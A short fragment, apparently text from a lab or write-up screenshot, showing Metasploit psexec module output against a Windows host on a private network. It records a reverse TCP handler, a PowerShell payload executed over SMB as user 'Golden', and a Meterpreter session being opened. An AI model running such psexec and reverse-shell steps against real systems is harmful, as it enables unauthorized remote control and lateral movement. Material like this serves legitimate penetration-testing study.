 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.3.30:5555
[*] 192.168.3.84:445 - Connecting to the server...
[*] 192.168.3.84:445 - Authenticating to 192.168.3.84:445 as user 'Golden'...
[*] 192.168.3.84:445 - Selecting PowerShell target
[*] 192.168.3.84:445 - Executing the payload...
[+] 192.168.3.84:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 192.168.3.84
[*] Meterpreter session 5 opened (192.168.3.30:5555 -> 192.168.3.84:49170) at 2021-02-03 11:43:26 +0800